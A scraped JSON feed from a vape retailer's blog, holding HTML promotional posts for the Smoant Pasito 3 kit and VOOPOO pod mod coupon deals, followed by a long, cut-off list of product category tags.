src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgAtPzbfWRFjii0T6x7f0t0VE0sa0F62ltD2fhcCxH22wtzERS6uTJ09FFlZm36YmXdi-Rxz0s5AQolJoa0xoxA_uSqzRqb66GNOcrEFEnYVt5YBivHukO9O6kyEEE09fpVQJAE50ALryfvokx-nFbNs1beuZj2VPc6Y6rMoqfebRojH36Nq8IkemjtQ4ph=w618-h365\" width=\"618\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg data-original-height=\"1125\" data-original-width=\"2013\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgP3VmdZj6bhzQWMBHN9956NooO8YSWd_MWuqGUGSFfRbUORG4AtF_zdWHTQk7Q0DhDDcoeQ9V4-bxTRlOgQ_UPXmjfzl-fgLPyRfvM_qlE8AtVMCPy95Y_zGkWKEO0qU_LnEzwhZXylppY4ipLLnGLrQ_Qaao6oIGOpF7L2jvcTe3qKxA-bxlymG6Ab7Z8=w670-h358\" width=\"670\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Four Adaptive Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EChoose from four customizable modes to match your vaping rhythm — from smooth flavor delivery to intense cloud production. Each mode fine-tunes performance to suit your preferences.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiXPGwd7lQTtGGBX0f6-9aitCn_JdLsQFrfSOt5eLEolFBKLvZ8iR9liuDyrqrLojmULx5RY5PXy7Y0X6trrTyqmHhpB8MUQ-tUJE7cW-Eufo19mXXkYEvSDeTlc_micm8ZXOGCQsXVmhJ5HbqD-alqxd9oc9HHtLh0HNdSIlleE29j75mRQ3sZ1NXg5TbC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"993\" data-original-width=\"2423\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiXPGwd7lQTtGGBX0f6-9aitCn_JdLsQFrfSOt5eLEolFBKLvZ8iR9liuDyrqrLojmULx5RY5PXy7Y0X6trrTyqmHhpB8MUQ-tUJE7cW-Eufo19mXXkYEvSDeTlc_micm8ZXOGCQsXVmhJ5HbqD-alqxd9oc9HHtLh0HNdSIlleE29j75mRQ3sZ1NXg5TbC=w640-h262\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Final Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smoant-pasito-3-kit.html\" target=\"_blank\"\u003ESmoant Pasito 3 Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;combines power, clarity, and convenience in a compact form. Whether you're a casual user or a performance enthusiast, it offers a balanced and refined vaping experience built to last.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1005020927655168365\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/introduction-of-smoant-pasito-3-kit.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1005020927655168365"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1005020927655168365"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/introduction-of-smoant-pasito-3-kit.html","title":"Introduction of Smoant Pasito 3 Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifGUgk5GQ62TtT7vOYx456I07lhIO7Hbk-M77gUBi3TptoS1grnj8gOAWi4LycJNBhb_c84utPYDz-zu_KBSEDCezx4p1Dngah5jQukb_-dZnXSylo3WlecTYX1dXiy7gbM0H8ENTO6n9pVxjhW0LLv4SH2mhikx8gWCIDHcgpvQhOErlX7IqutZV4LV2a=s72-w640-h252-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8559950855552715263"},"published":{"$t":"2025-10-15T23:18:00.000-07:00"},"updated":{"$t":"2025-10-15T23:18:05.461-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag S3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vrizz 2"}],"title":{"type":"text","$t":"Upgrade Your Vape Setup with These Special Offers"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EIf you've been thinking about upgrading your vape setup, now's the perfect time. This week's exclusive coupon codes bring serious savings on some of the most popular pod mod kits — whether you're after strong performance, sleek design, or all-day reliability.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-s3-kit.html\" target=\"_blank\"\u003EVOOPOO Drag S3 Pod Mod Kit – Only $25.59\u0026nbsp;-\u0026nbsp;Code: VDS3\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEnjoy a balanced vaping experience with a powerful and stylish pod mod kit for just $25.59 using code VDS3. Perfect for those who want versatility and smooth vapor delivery in a compact form.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-x3-kit.html\" target=\"_blank\"\u003EVOOPOO Drag X3 Pod Mod Kit – Just $26.29\u0026nbsp;-\u0026nbsp;Code: VDX3\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELooking for extra punch? The high-performance pod mod kit is available at $26.29 with code VDX3. It's ideal for users who appreciate more control and longer battery life for daily sessions.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4gMPBmY27r6b_369F8NfD-QrOkOSWx8qlSHQLBQ0SiLKGNLPe2lrl4z1RdaAaJGYk4t3LjOFDZ0F1nJQIxGp6hicYHmCdsxurOT3lFPNl9x8AhHpV8KSaAa8XA5DUJ8oMHN5DwgODXbxpFcaj5xiNAMcx1Oy-M8xUOAK4R6UsdXjWl0I9PXHAMsyGWTy_\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4gMPBmY27r6b_369F8NfD-QrOkOSWx8qlSHQLBQ0SiLKGNLPe2lrl4z1RdaAaJGYk4t3LjOFDZ0F1nJQIxGp6hicYHmCdsxurOT3lFPNl9x8AhHpV8KSaAa8XA5DUJ8oMHN5DwgODXbxpFcaj5xiNAMcx1Oy-M8xUOAK4R6UsdXjWl0I9PXHAMsyGWTy_=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-2-pod-kit.html\" target=\"_blank\"\u003EVOOPOO Vrizz 2 Pod Kit – Only $10.69\u0026nbsp;-\u0026nbsp;Code: VV2PK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFor newcomers or on-the-go vapers, the lightweight pod kit offers simplicity and convenience at only $10.69 with code VV2PK. Enjoy smooth draws and quick satisfaction wherever you are.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjh2vV58Z4k6t8dxKHdBpTQZQOzIM304pETFWhhQnwAUOXkfueMR82gA9tsFNAW9rZlfOyq-oJ11LXWc_H8kg_-CZ8pFYXdUMJd3EYoPu6nSyKoJm5HS7V0TtgDNxSClzfQATDUIyNg6wf7P7OWxoeD_bE6LmpN2xDMNJ5eztV7Wf9-8diZEjmNEFvn8OrN\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjh2vV58Z4k6t8dxKHdBpTQZQOzIM304pETFWhhQnwAUOXkfueMR82gA9tsFNAW9rZlfOyq-oJ11LXWc_H8kg_-CZ8pFYXdUMJd3EYoPu6nSyKoJm5HS7V0TtgDNxSClzfQATDUIyNg6wf7P7OWxoeD_bE6LmpN2xDMNJ5eztV7Wf9-8diZEjmNEFvn8OrN=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EDon't Miss Out\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals are available for a short time only. Use the coupon codes at checkout to claim your discount and elevate your vaping experience — all while keeping your budget intact.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8559950855552715263\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/upgrade-your-vape-setup-with-these.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8559950855552715263"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8559950855552715263"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/upgrade-your-vape-setup-with-these.html","title":"Upgrade Your Vape Setup with These Special Offers"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4gMPBmY27r6b_369F8NfD-QrOkOSWx8qlSHQLBQ0SiLKGNLPe2lrl4z1RdaAaJGYk4t3LjOFDZ0F1nJQIxGp6hicYHmCdsxurOT3lFPNl9x8AhHpV8KSaAa8XA5DUJ8oMHN5DwgODXbxpFcaj5xiNAMcx1Oy-M8xUOAK4R6UsdXjWl0I9PXHAMsyGWTy_=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110017001909486324096_1766301179364&_=1766301179365
body_size: 46906
content:
// API callback
jQuery1110017001909486324096_1766301179364({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2025-12-18T18:11:08.045-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Tank"},{"term":"mod"},{"term":"Vaporesso"},{"term":"Discount"},{"term":"E-cig"},{"term":"Coupon Code"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Uwell"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"deal"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Big Deals"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Giveaway"},{"term":"Vape device"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"Vapefly"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Smoant"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"MTL"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Advken"},{"term":"BD Vape"},{"term":"CB-60 full kit"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Luck Person"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Uwell Caliburn"},{"term":"Wellon"},{"term":"Winner"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Accessories"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Atomizers"},{"term":"Battery"},{"term":"Berserker"},{"term":"Big Discount"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Device"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Drag X3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Heallvape"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Kits"},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"Mods"},{"term":"New Product"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"Sourcemre"},{"term":"Tanks"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air 